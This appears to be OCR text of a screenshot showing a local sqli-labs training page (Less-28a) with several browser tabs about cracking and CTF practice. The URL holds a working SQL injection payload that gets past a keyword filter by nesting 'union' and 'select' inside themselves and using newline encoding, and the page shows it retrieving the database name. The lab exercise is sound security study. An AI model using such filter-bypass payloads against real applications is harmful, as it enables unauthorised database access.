 吾爱破解门户 -
搜索 - 吾爱破解
批处理之家 BAT
KCTF
DeepSeek | 深度
DeepSeek - 探索
2025 sqli-labs通
Less-28a Trick w
编码 - 搜索
URL 编码/解码 -
新建标签页
127.0.0.1:8080/sqli-labs/Less-28a/?id=0%27)%0aunion%0aseunion%0aselectlect%0a1,2,database();%00
Welcome Dhakkan
Your Login name:2
Your Password:security
SQLI DUMB SERIES-28a
Only Your 'UNION'
AND
'SELECT' belong to us.
Hint: Your Input is Filtered with following result: 0') union select 1,2,database();